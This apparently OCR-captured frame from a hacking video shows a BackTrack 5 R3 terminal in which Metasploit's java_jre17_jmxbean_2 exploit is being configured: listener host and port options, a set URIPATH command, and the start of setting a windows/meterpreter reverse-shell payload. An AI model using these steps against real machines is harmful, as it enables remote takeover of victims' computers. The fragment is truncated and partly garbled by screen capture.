 Applications Places System Sun Sep 8, 7:24 PM
untitled folder
root@bt: ~
File Edit View Terminal Help
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_jre17_jmxbean_2) > set SRVHOST 10.1.1.20
SRVHOST => 10.1.1.20
msf exploit(java_jre17_jmxbean_2) > set URIPATH /
URIPATH => /
msf exploit(java_jre17_jmxbean_2) > set PAYLOAD windows/meterpreter/revers
<< back | track 5 r3
BINARY HACKERS
root@bt: ~ root@bt: ~